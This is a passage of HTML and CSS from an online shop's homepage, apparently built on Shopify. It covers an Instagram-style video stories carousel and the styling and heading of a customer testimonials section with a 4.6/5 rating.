                  <span class='insta-story__username mobile-hidden'>
                    chlocreative_
                  </span>
                </button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content' data-index="6">&nbsp</button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content' data-index="6">&nbsp</button>
                <button class='insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden' data-index="6">
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button class='insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden' data-index="6">
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
              <div
                class="insta-story"
                data-index="7"
                data-active-media-index="0"
                
              >
                <div class='insta-story__top active-content'>
                  <div class='insta-story__progress'></div>
                  <div class='insta-story__info'>
                    <div class='insta-story-open-btn__pfp insta-story__pfp'>
                      
                        <img
                          src="//br.charmsoff.com/cdn/shop/files/262010513_306678497988695_1822697921823995687_n.jpg?v=1708403357&width=400"
                          alt="riad_benli"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class='insta-story__info__text'>
                      <span class='insta-story__username'>
                        riad_benli
                      </span>
                      
                      <span class='insta-story__time-posted'></span>
                    </p>
                    <button class='insta-story__info__btn insta-story__pause-resume-btn' data-paused='false'>
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center' data-muted='true'>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__close-btn insta-stories__close-button'>
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div 
                    class='insta-story__media' 
                    data-type='video'
                    data-duration="14.35" 
                    data-time-posted="10m"
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//br.charmsoff.com/cdn/shop/files/preview_images/c2e19fe6a5504d36b275384446ed4ef4.thumbnail.0000000000_1000x.jpg?v=1708401183"><source src="//br.charmsoff.com/cdn/shop/videos/c/vp/c2e19fe6a5504d36b275384446ed4ef4/c2e19fe6a5504d36b275384446ed4ef4.HD-1080p-7.2Mbps-24794052.mp4?v=0" type="video/mp4"><img src="//br.charmsoff.com/cdn/shop/files/preview_images/c2e19fe6a5504d36b275384446ed4ef4.thumbnail.0000000000_1000x.jpg?v=1708401183"></video>
                  </div>
                
                
                
                <button class='insta-story__inactive-overlay inactive-content insta-story__slide-btn' data-index="7">
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//br.charmsoff.com/cdn/shop/files/262010513_306678497988695_1822697921823995687_n.jpg?v=1708403357&width=400"
                            alt="riad_benli"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class='insta-story__username mobile-hidden'>
                    riad_benli
                  </span>
                </button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content' data-index="7">&nbsp</button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content' data-index="7">&nbsp</button>
                <button class='insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden' data-index="7">
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button class='insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden' data-index="7">
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
              <div
                class="insta-story"
                data-index="8"
                data-active-media-index="0"
                
              >
                <div class='insta-story__top active-content'>
                  <div class='insta-story__progress'></div>
                  <div class='insta-story__info'>
                    <div class='insta-story-open-btn__pfp insta-story__pfp'>
                      
                        <img
                          src="//br.charmsoff.com/cdn/shop/files/Capture_d_ecran_2024-02-20_052513.png?v=1708403130&width=400"
                          alt="inesbenidlem"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class='insta-story__info__text'>
                      <span class='insta-story__username'>
                        inesbenidlem
                      </span>
                      
                      <span class='insta-story__time-posted'></span>
                    </p>
                    <button class='insta-story__info__btn insta-story__pause-resume-btn' data-paused='false'>
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center' data-muted='true'>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__close-btn insta-stories__close-button'>
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div 
                    class='insta-story__media' 
                    data-type='video'
                    data-duration="22.8" 
                    data-time-posted="10m"
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//br.charmsoff.com/cdn/shop/files/preview_images/ff8c812e2424466a827c41c76af3b28a.thumbnail.0000000000_1000x.jpg?v=1708345587"><source src="//br.charmsoff.com/cdn/shop/videos/c/vp/ff8c812e2424466a827c41c76af3b28a/ff8c812e2424466a827c41c76af3b28a.HD-1080p-7.2Mbps-24762191.mp4?v=0" type="video/mp4"><img src="//br.charmsoff.com/cdn/shop/files/preview_images/ff8c812e2424466a827c41c76af3b28a.thumbnail.0000000000_1000x.jpg?v=1708345587"></video>
                  </div>
                
                
                
                <button class='insta-story__inactive-overlay inactive-content insta-story__slide-btn' data-index="8">
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//br.charmsoff.com/cdn/shop/files/Capture_d_ecran_2024-02-20_052513.png?v=1708403130&width=400"
                            alt="inesbenidlem"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class='insta-story__username mobile-hidden'>
                    inesbenidlem
                  </span>
                </button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content' data-index="8">&nbsp</button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content' data-index="8">&nbsp</button>
                <button class='insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden' data-index="8">
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button class='insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden' data-index="8">
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
          </div>
        </div>
      </div>
    </insta-stories>
  </div>
</div>


</div><div id="shopify-section-template--26227750764879__ss_testimonial_8_FtByEi" class="shopify-section">

<!-- AVADA SPEEDUP PRELOAD START -->
<link href="https://cdn.jsdelivr.net/npm/swiper@9/swiper-bundle.min.css"/ rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/swiper@9/swiper-bundle.min.css"></noscript>
<!-- AVADA SPEEDUP PRELOAD END --><style data-shopify>@font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//br.charmsoff.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//br.charmsoff.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}

  @font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//br.charmsoff.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//br.charmsoff.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}

  @font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//br.charmsoff.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//br.charmsoff.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}

  @font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//br.charmsoff.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//br.charmsoff.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}

  @font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//br.charmsoff.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//br.charmsoff.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}

  @font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//br.charmsoff.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//br.charmsoff.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}

  @font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//br.charmsoff.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//br.charmsoff.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}

  
  .section-template--26227750764879__ss_testimonial_8_FtByEi {
    border-top: solid #000000 0px;
    border-bottom: solid #000000 0px;
    margin-top: 0px;
    margin-bottom: 0px;
    overflow: hidden;
  }
  
  .section-template--26227750764879__ss_testimonial_8_FtByEi-settings {
    margin: 0 auto;
    padding-top: 45px;
    padding-bottom: 45px;
    padding-left: 1.5rem;
    padding-right: 1.5rem;
  }

  .testimonials-heading-template--26227750764879__ss_testimonial_8_FtByEi {
    margin: 0;
    font-size: 24px;
    color: #000000;
    line-height: 130%;
    text-align: center;
    text-transform: unset;
  }

  .testimonials-stars-template--26227750764879__ss_testimonial_8_FtByEi {
    display: flex;
    align-items: end;
    gap: 5px;
  }

  .testimonials-stars-template--26227750764879__ss_testimonial_8_FtByEi svg,
  .testimonials-stars-template--26227750764879__ss_testimonial_8_FtByEi img {
    display: block;
    width: 24px;
    height: 24px;
    object-fit: cover;
  }

  .testimonials-stars-template--26227750764879__ss_testimonial_8_FtByEi svg {
    background-color: #00b67a; 
  }

  .testimonials-rating-template--26227750764879__ss_testimonial_8_FtByEi {
    margin-top: 12px;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 5px;
    flex-wrap: wrap;
  }

  .testimonials-rating-text-template--26227750764879__ss_testimonial_8_FtByEi,
  .testimonials-rating-template--26227750764879__ss_testimonial_8_FtByEi span {
    margin: 0;
    font-size: 20px;
    color: #000000;
    line-height: 130%;
  }

  .testimonials-rating-template--26227750764879__ss_testimonial_8_FtByEi span {
    font-size: 25px;
    font-weight: 700;
  }

  .testimonials-rating-template--26227750764879__ss_testimonial_8_FtByEi .testimonials-stars-template--26227750764879__ss_testimonial_8_FtByEi {
    padding-left: 5px;
  }

  .testimonials-text-template--26227750764879__ss_testimonial_8_FtByEi {
    margin-top: 12px;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 10px;
    flex-wrap: wrap;
  }

  .testimonials-text-template--26227750764879__ss_testimonial_8_FtByEi * {
    margin: 0;
    font-size: 16px;
    color: #000000;
    line-height: 130%;
    text-transform: unset;
  }

  .testimonials-text-template--26227750764879__ss_testimonial_8_FtByEi strong {
    text-decoration: underline;
  }

  .testimonials-image-template--26227750764879__ss_testimonial_8_FtByEi {
    width: 100px;
    height: 32px;
  }

  .testimonials-image-template--26227750764879__ss_testimonial_8_FtByEi img {
    display: block;
    width: 100%;
    height: 100%;
    object-fit: contain;
  }

  .testimonials-slider-wrapper-template--26227750764879__ss_testimonial_8_FtByEi {
    margin-top: 27px;
  }

  .testimonials-slider-template--26227750764879__ss_testimonial_8_FtByEi {
    overflow: visible !important;
  }

  .testimonials-slide-template--26227750764879__ss_testimonial_8_FtByEi.swiper-slide {
    opacity: 0.5;
    transition-duration: 250ms;
    transition-property: transform, opacity;
  }

  .testimonials-slide-template--26227750764879__ss_testimonial_8_FtByEi.swiper-slide-active {
    opacity: 1;
    transition-duration: 250ms;
    transition-property: transform, opacity;
  }

  .testimonials-slide-template--26227750764879__ss_testimonial_8_FtByEi {
    display: flex !important;
    flex-direction: column;
    justify-content: space-between;
    gap: 12px;
    padding: 24px 24px;
    border-radius: 16px;
    border: 0px solid #000000;
    background-color: #ffffff;
    box-sizing: border-box !important; 
    height: auto !important;
  }

  .testimonials-slide-top-template--26227750764879__ss_testimonial_8_FtByEi .testimonials-stars-template--26227750764879__ss_testimonial_8_FtByEi {
    justify-content: center;
  }

  .testimonials-slide-heading-template--26227750764879__ss_testimonial_8_FtByEi {
    margin: 0;
    margin-top: 12px;
    font-size: 20px;
    color: #000000;
    line-height: 130%;
    text-align: center;
    font-weight: 700;
    text-transform: unset;
  }

  .testimonials-slide-text-template--26227750764879__ss_testimonial_8_FtByEi {
    margin: 0;
    margin-top: 12px;
    font-size: 14px;
    color: #000000;
    line-height: 150%;
    text-align: center;
    text-transform: unset;
  }

  .testimonials-slide-text-template--26227750764879__ss_testimonial_8_FtByEi span:first-child {
    display: none;
  }

  .testimonials-slide-text-small-template--26227750764879__ss_testimonial_8_FtByEi.active {
    display: none;
  }

  .testimonials-slide-text-big-template--26227750764879__ss_testimonial_8_FtByEi {
    display: none;
  }

  .testimonials-slide-text-big-template--26227750764879__ss_testimonial_8_FtByEi.active {
    display: inline;
  }

  .testimonials-slide-text-btn-template--26227750764879__ss_testimonial_8_FtByEi {
    display: block;
    max-width: fit-content;
    width: 100%;
    background-color: transparent;
    box-shadow: none;
    border: 0px;
    font-size: 14px;
    line-height: 150%;
    font-weight: 700;
    margin-top: 10px;
  }

  .testimonials-slide-author-date-template--26227750764879__ss_testimonial_8_FtByEi {
    margin: 0;
    font-size: 16px;
    color: #000000;
    line-height: 130%;
    text-align: center;
    text-transform: unset;
  }

  .testimonials-btn-prev-template--26227750764879__ss_testimonial_8_FtByEi,
  .testimonials-btn-next-template--26227750764879__ss_testimonial_8_FtByEi {
    position: absolute;
    z-index: 2;
    top: 50%;
    transform: translateY(-50%);
    width: 50px;
    height: 50px;
    border: 0px solid #ffffff;
    border-radius: 50%;
    background: #ffffff;
    align-items: center;
    justify-content: center;
    transition: all 0.3s ease 0s;
    cursor: pointer;
    -webkit-appearance: none;
    box-shadow: 0px 0px 10px 0px rgba(0,0,0,.15);
  }

  .testimonials-btn-prev-template--26227750764879__ss_testimonial_8_FtByEi {
    left: 0px !important;
  }

  .testimonials-btn-next-template--26227750764879__ss_testimonial_8_FtByEi {
    right: 0px !important;
  }

  .testimonials-btn-prev-template--26227750764879__ss_testimonial_8_FtByEi svg,
  .testimonials-btn-next-template--26227750764879__ss_testimonial_8_FtByEi svg {
    height: 28px;
    width: 28px;
  }

  .testimonials-btn-next-template--26227750764879__ss_testimonial_8_FtByEi svg {
    transform: rotate(180deg);
    margin-left: 2px;
  }

  .testimonials-btn-prev-template--26227750764879__ss_testimonial_8_FtByEi svg {
    margin-left: -2px;
  }

  .testimonials-btn-prev-template--26227750764879__ss_testimonial_8_FtByEi svg path,
  .testimonials-btn-next-template--26227750764879__ss_testimonial_8_FtByEi svg path {
    fill: #000000;
    transition: all 0.3s ease 0s;
  }

  .testimonials-btn-prev-template--26227750764879__ss_testimonial_8_FtByEi:hover ,
  .testimonials-btn-next-template--26227750764879__ss_testimonial_8_FtByEi:hover {
    transition: all 0.3s ease 0s;
    border: 0px solid #ffffff;
    background: #ffffff;
  }

  .testimonials-btn-prev-template--26227750764879__ss_testimonial_8_FtByEi:hover svg path,
  .testimonials-btn-next-template--26227750764879__ss_testimonial_8_FtByEi:hover svg path {
    fill: #000000;
    transition: all 0.3s ease 0s;
  }

  .testimonials-btn-prev-template--26227750764879__ss_testimonial_8_FtByEi.swiper-button-disabled,
  .testimonials-btn-next-template--26227750764879__ss_testimonial_8_FtByEi.swiper-button-disabled {
    opacity: 0.3;
  }

  .testimonials-pagination-template--26227750764879__ss_testimonial_8_FtByEi {
    margin-top: 20px;
    position: static !important;
    width: 100%;
    justify-content: center;
    align-items: center;
  }

  .testimonials-pagination-template--26227750764879__ss_testimonial_8_FtByEi .swiper-pagination-bullet {
    width: 12px;
    height: 12px;
    border: 2px solid #000000;
    background-color: transparent;
    opacity: 0.6;
  }

  .testimonials-pagination-template--26227750764879__ss_testimonial_8_FtByEi .swiper-pagination-bullet.swiper-pagination-bullet-active {
    opacity: 1;
    background-color: #000000
  }

  .testimonials-btn-template--26227750764879__ss_testimonial_8_FtByEi {
    display: flex;
    align-items: center;
    justify-content: center;
    max-width: fit-content;
    margin: 0;
    margin-top: 12px;
    font-size: 14px;
    font-weight: 700;
    color: #ffffff;
    line-height: 100%;
    text-align: center;
    text-transform: unset;
    text-decoration: none;
    padding: 15px 12px;
    border-radius: 8px;
    border: 0px solid #000000;
    background-color: #000000;
    transition: all 0.25s ease 0s;
  }

  .testimonials-btn-template--26227750764879__ss_testimonial_8_FtByEi:hover {
    color: #ffffff;
    border: 0px solid #000000;
    background-color: #000000;
    transition: all 0.25s ease 0s;
  }
  
  @media(min-width: 1024px) {

    .section-template--26227750764879__ss_testimonial_8_FtByEi {
      margin-top: 0px;
      margin-bottom: 0px;
    }
    
    .section-template--26227750764879__ss_testimonial_8_FtByEi-settings {
      padding: 0 5rem;
      padding-top: 60px;
      padding-bottom: 60px;
      padding-left: 5rem;
      padding-right: 5rem;
    }

    .testimonials-heading-template--26227750764879__ss_testimonial_8_FtByEi {
      font-size: 40px;
    }

    .testimonials-rating-text-template--26227750764879__ss_testimonial_8_FtByEi,
    .testimonials-rating-template--26227750764879__ss_testimonial_8_FtByEi span {
      font-size: 24px;
    }

    .testimonials-rating-template--26227750764879__ss_testimonial_8_FtByEi span {
      font-size: 30px;
    }

    .testimonials-stars-template--26227750764879__ss_testimonial_8_FtByEi svg,
    .testimonials-stars-template--26227750764879__ss_testimonial_8_FtByEi img {
      width: 28px;
      height: 28px;
    }

    .testimonials-text-template--26227750764879__ss_testimonial_8_FtByEi {
      margin-top: 16px;
    }
  
    .testimonials-text-template--26227750764879__ss_testimonial_8_FtByEi * {
      font-size: 20px;
    }

    .testimonials-slider-wrapper-template--26227750764879__ss_testimonial_8_FtByEi {
      margin-top: 36px;
      margin-left: auto;
      margin-right: auto;
      width: 100%;
      max-width: 80%;
    }
    
    .testimonials-slide-template--26227750764879__ss_testimonial_8_FtByEi {
      gap: 16px;
      padding: 32px 40px;
    }

    .testimonials-slide-heading-template--26227750764879__ss_testimonial_8_FtByEi {
      margin-top: 16px;
      font-size: 24px;
    }

    .testimonials-slide-text-template--26227750764879__ss_testimonial_8_FtByEi {
      margin-top: 16px;
      font-size: 14px;
    }

    .testimonials-slide-text-btn-template--26227750764879__ss_testimonial_8_FtByEi {
      font-size: 14px;
    }

    .testimonials-slide-text-template--26227750764879__ss_testimonial_8_FtByEi span:first-child {
      display: inline;
    }

    .testimonials-slide-text-template--26227750764879__ss_testimonial_8_FtByEi span:not(:first-child),
    .testimonials-slide-text-template--26227750764879__ss_testimonial_8_FtByEi button {
      display: none;
    }

    .testimonials-slide-author-date-template--26227750764879__ss_testimonial_8_FtByEi {
      font-size: 16px;
    }

    .testimonials-btn-prev-template--26227750764879__ss_testimonial_8_FtByEi,
    .testimonials-btn-next-template--26227750764879__ss_testimonial_8_FtByEi {
      width: 50px;
      height: 50px;
    }

    .testimonials-btn-prev-template--26227750764879__ss_testimonial_8_FtByEi {
      left: -25.0px !important;
    }
  
    .testimonials-btn-next-template--26227750764879__ss_testimonial_8_FtByEi {
      right: -25.0px !important;
    }

    .testimonials-btn-prev-template--26227750764879__ss_testimonial_8_FtByEi svg,
    .testimonials-btn-next-template--26227750764879__ss_testimonial_8_FtByEi svg {
      height: 28px;
      width: 28px;
    }

    .testimonials-pagination-template--26227750764879__ss_testimonial_8_FtByEi .swiper-pagination-bullet {
      width: 12px;
      height: 12px;
    }

    .testimonials-btn-template--26227750764879__ss_testimonial_8_FtByEi {
      margin-top: 16px;
      padding: 20px 16px;
      font-size: 16px;
    }
  }</style>


  <style>
    .testimonials-heading-template--26227750764879__ss_testimonial_8_FtByEi {
      font-family: "Josefin Sans", sans-serif;
      font-weight: 400;
      font-style: normal;
    }
  </style>



  <style>
    .testimonials-rating-text-template--26227750764879__ss_testimonial_8_FtByEi,
    .testimonials-rating-template--26227750764879__ss_testimonial_8_FtByEi span {
      font-family: "Josefin Sans", sans-serif;
      font-weight: 400;
      font-style: normal;
    }
  </style>













  <style>
    .testimonials-btn-prev-template--26227750764879__ss_testimonial_8_FtByEi,
    .testimonials-btn-next-template--26227750764879__ss_testimonial_8_FtByEi {
      display: none;
    }
  </style>



  <style>
    @media(min-width: 1024px) {
      .testimonials-btn-prev-template--26227750764879__ss_testimonial_8_FtByEi,
      .testimonials-btn-next-template--26227750764879__ss_testimonial_8_FtByEi {
        display: flex;
      }
    }
  </style>



  <style>
    .testimonials-pagination-template--26227750764879__ss_testimonial_8_FtByEi {
      display: none !important;
    }
  </style>



  <style>
    @media(min-width: 1024px) {
      .testimonials-pagination-template--26227750764879__ss_testimonial_8_FtByEi {
        display: none !important;
      }
    }
  </style>



  <style>
    .testimonials-slide-template--26227750764879__ss_testimonial_8_FtByEi {
      box-shadow: 0px 0px 20px 0px rgba(0,182,122,0.2);
    }
  </style>



  <style>
    .testimonials-slide-text-btn-template--26227750764879__ss_testimonial_8_FtByEi {
      margin-left: auto;
      margin-right: auto;
    }
  </style>



  <style>
    @media(min-width: 768px) {
      .testimonials-slide-template--26227750764879__ss_testimonial_8_FtByEi.swiper-slide-visible {
        opacity: 1;
        transition-duration: 250ms;
        transition-property: transform, opacity;
      }

      .testimonials-slide-template--26227750764879__ss_testimonial_8_FtByEi.swiper-slide-visible.swiper-slide-prev {
        opacity: 0.5;
        transition-duration: 250ms;
        transition-property: transform, opacity;
      }
    }
  </style>



  <style>
    @media(min-width: 1024px) {
      .testimonials-slide-template--26227750764879__ss_testimonial_8_FtByEi.swiper-slide-visible.swiper-slide-prev,
      .testimonials-slide-template--26227750764879__ss_testimonial_8_FtByEi.swiper-slide-visible.swiper-slide-next {
        opacity: 1;
        transition-duration: 250ms;
        transition-property: transform, opacity;
      }
      
      .testimonials-slide-template--26227750764879__ss_testimonial_8_FtByEi.swiper-slide-visible.swiper-slide-prev {
        opacity: 1;
        transition-duration: 250ms;
        transition-property: transform, opacity;
      }
    }
  </style>



  <style>
   .testimonials-btn-template--26227750764879__ss_testimonial_8_FtByEi {
      margin-left: auto;
      margin-right: auto;
    } 
  </style>



<style>
  .testimonials-slider-template--26227750764879__ss_testimonial_8_FtByEi.preview {
    display: flex;
    align-items: center;
    justify-content: space-between;
    overflow: hidden;
    gap: 20px;
  }

  .testimonials-slider-template--26227750764879__ss_testimonial_8_FtByEi.preview .testimonials-slide-template--26227750764879__ss_testimonial_8_FtByEi {
    width: 100%;
  }

  .testimonials-slider-template--26227750764879__ss_testimonial_8_FtByEi.preview .testimonials-slide-template--26227750764879__ss_testimonial_8_FtByEi:not(:first-child) {
    margin-left: 20px;
  }
</style>

<div class="section-template--26227750764879__ss_testimonial_8_FtByEi testimonials-template--26227750764879__ss_testimonial_8_FtByEi" style="background-color:#ffffff; background-image: linear-gradient(180deg, rgba(206, 239, 199, 1), rgba(255, 255, 255, 1) 100%);">
    <div class="section-template--26227750764879__ss_testimonial_8_FtByEi-settings ">
      
        <h2 class="testimonials-heading-template--26227750764879__ss_testimonial_8_FtByEi">Our customers tell it better than we do!</h2>
      
      
        <div class="testimonials-rating-template--26227750764879__ss_testimonial_8_FtByEi">
          
            <p class="testimonials-rating-text-template--26227750764879__ss_testimonial_8_FtByEi">Excellent</p>
          
          
            <span>4.6</span>
             <p class="testimonials-rating-text-template--26227750764879__ss_testimonial_8_FtByEi"><strong>/ 5</strong></p>
          
          
            <div class="testimonials-stars-template--26227750764879__ss_testimonial_8_FtByEi">
                
                  
                    <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                      
                      <rect width="32" height="32" fill="#00b67a"/>
                      <g clip-path="url(#clip0_25_4)">
                      <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                      </g>
                      <defs>
                      <clipPath id="clip0_25_4">
